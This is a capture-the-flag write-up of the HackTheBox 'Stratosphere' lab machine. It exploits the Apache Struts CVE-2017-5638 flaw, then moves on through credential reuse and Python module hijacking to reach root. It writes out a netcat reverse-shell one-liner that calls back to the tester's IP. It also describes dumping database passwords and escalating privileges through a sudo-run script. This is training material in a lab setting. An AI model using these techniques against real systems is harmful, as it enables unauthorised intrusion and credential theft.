Most of you are probably familiar with the Equifax data breach back in 2017 that ended up exposing over 140 million Americans private information. This was possible due to a vulnerability in the Apache Struts 2 framework, which allowed attackers to execute arbitrary commands via a crafted Content-Type, Content-Disposition, or Content-Length HTTP header.
In this walk-through, I’ll show you just how simple it was to exploit this vulnerability, and how it could be leveraged to obtain access to sensitive data on a server.

What we know starting out:
- Stratosphere’s IP address is 10.10.10.64
- It is running some version of Linux
- GOAL: To obtain the user.txt and root.txt flags from within the filesystem.
Step 1: Enumeration
To begin, we’ll start off with our standard Nmap scan:

So we have port 22 open, and two web servers running on ports 80 and 8080. Let’s take a look at port 80 first.
We’re brought to what appears to be a credit monitoring service website, complete with some tongue-in-cheek humor in the footer…

All of the links are either dead or direct us to an ‘Under Construction’ page. So we’ll fire up Gobuster and see if we can brute-force some directories

We’ll find a /manager directory and a /Monitoring directory.
The /manager page is an Apache Tomcat manager application, but we are required to log in to view anything.

I tried to brute force all the usual default credentials for Tomcat, but had no luck. So we’ll shelve this approach for now and check out the /Monitoring page.

Notice that we are redirected to the following URL: http://10.10.10.64/Monitoring/example/Welcome.action
This ‘.action’ extension is indicative that this server is being run on the Apache Struts framework.

You can attempt to log on or register, but no matter what credentials you provide, you will be redirected to an ‘Under Construction’ page. So this appears to be be a rabbit hole.
Ok, so we have a ‘credit monitoring’ website running on top of the Apache Struts framework… There is a solid chance that we’re dealing with the same Apache Struts vulnerability that Equifax was plagued with back in 2017. I was struggling to find a way to enumerate the version of Struts being run, so we’ll just try throwing the exploit at it and seeing if it works.
Step 2: Exploiting Apache Struts
There are several PoCs and exploit scripts for CVE-2017-5638 floating around, but I settled for this one off Github.
So let’s git-clone this to our Kali machine and take a look at the code:

Looking at the exploit function, we can see how the payload is crafted and sent:

Honestly, a lot of this code was unreadable to me, because it contains OGNL (Object Graph Navigation Language), and I’ve never really encountered OGNL until this machine.
But I understand that this OGNL code is leveraged to run the commands, since it is present in most Apache Struts processes.
The entire payload is packaged up and stuffed into the ‘Content-Type:’ HTTP header.
Let’s run the help command for this exploit and see what arguments it wants

There’s actually a ‘check’ option to verify if the server is vulnerable. Let’s give that a shot to make sure this is a valid path forward:

Fantastic, it looks like this server is indeed vulnerable to CVE-2017-5638. Let’s try running a simple ‘whoami’ command to see what user is running the web server:

Excellent. So we’re running under the ‘tomcat8’ user. Let’s try to throw ourselves a reverse shell so we can have more freedom to enumerate this machine.
Step 3: Obtain a Shell
(Note: Going forward, I’m going to simply be swapping out the commands after the ‘-c’ in the struts-pwn.py arguments to modify the commands being run on the server)
First, I’ll verify that this target machine has ‘nc’ installed:

We can see that ‘nc’ is present in the usual /bin directory.
Perfect, let’s try our trusty nc one-liner to give us a reverse shell.
“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.72 1337 >/tmp/f” — where ‘10.10.16.72 is your local IP address and 1337 is the port you are listening on.

Hmm. It looks like the connection times out while trying to connect. I was, however, able to successfully ping my Kali machine.
If you’re curious about how to listen for incoming pings, you can run the following command on your Kali box:
tcpdump -i tun0 icmp and icmp[icmptype]=icmp-echo(Note: ‘tun0’ will change depending on what interface you want to listen on. However, in the case of the HacktheBox VPN connection, this will be ‘tun0’).
Once the listener is set up, we can send can try to ping ourselves:


As you can see, our listener sees the 3 ping packets we sent. At this point, my best guess is that this machine has some restrictive outbound firewall rules in place to prevent us from obtaining a reverse shell.
We can TRY to view the ‘iptables’ firewall rules to confirm this, but this is usually only viewable by the root user:

Yeah, permission denied. Worth a shot to test if it was properly configured though. So now it looks like we’re stuck manually enumerating things one by one.
Let’s start by see what we have in the current working directory:

The ‘db_connect’ file looks interesting. Let’s have a look at it:

Nice! We have some database credentials here! Now let’s see if we can figure out what database application is running on this box. For this, I’ll run the ‘ps aux’ command and grep for ‘sql’.

Excellent, we can see that ‘MySQL’ is being used as the backend database. Since we don’t have an interactive shell, enumerating the database will be a bit tricky/tedious, but we’ll manage. Let’s start by attempting to log in and enumerating the database.
You’ll find that the first set of credentials is not valid, but the simple admin:admin works perfectly.

Ok, so we have the ‘Database’, ‘information_schema’, and ‘users’ databases available to us. Let’s see what tables exist in ‘users’:

Just one table, called ‘accounts’. Let’s “select *”
from this table and see what we have:

Nice! We have a username and password here! Let’s test if this ‘richard’ user actually exists:

Here, I output the /etc/passwd file and grepped for ‘richard’ to see if he existed and could be SSH’d into.
Perfect. ‘richard’ is a valid user. Let’s test if he re-used the same password as his MySQL account:

And we finally have a proper shell to play with! Feel free to grab the ‘user.txt’ flag in this directory.
Step 4: Privilege Escalation
Let’s see if we have any sudo privileges:

We’re able to run something called ‘test.py’ with sudo privileges, which is located in our home directory. Let’s take a look at this script:

Well this doesn’t look too bad. It wants us to crack the hashes for these 4 hashing algorithms, MD5, SHA1, MD4, and BLAKE2b512. After which, it will run the ‘/root/success.py’ script which will presumably give us root somehow.
We can actually just throw the first 3 hash values into Crackstation and let it do its thing, but the BLAKE2b512 hash will need to be done via Hashcat.
After I had all the hashes cracked, I tried to run the script:

Wow. This success.py script doesn’t even exist… We got completely trolled lol.
This is when I learned about a really cool technique known as ‘Python Module Hijacking” though, so the journey was definitely worth it.
Using this blog post as a reference, we can see that Python can be tricked into using a malicious library/module, since it defaults to looking in its current working directory first when importing.
If you scroll back up a bit, you can see that the ‘test.py’ script is importing the ‘hashlib’ module.
Putting 2 and 2 together, we can create a malicious ‘hashlib’ module that will simply spawn a ‘/bin/bash’ shell. And since it will be executed with sudo permissions, we will theoretically end up with a root shell! Let’s give this a shot.
Here is our malicious ‘hashlib’ module, which will be imported instead of the authentic ‘hashlib’ module

Now, when we execute the same ‘test.py’ as earlier, we will just get dropped into a root shell instead of being asked to crack the hashes!

And there we go! We get dropped into a root shell. Feel free to navigate to the /root/ directory to grab the root.txt flag.
Thanks for reading everyone.
